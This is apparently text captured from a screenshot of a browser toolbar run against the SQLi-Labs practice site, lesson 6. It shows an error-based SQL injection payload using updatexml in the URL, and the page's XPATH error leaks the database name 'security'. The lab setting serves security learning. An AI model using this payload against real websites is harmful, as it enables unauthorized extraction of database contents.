 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6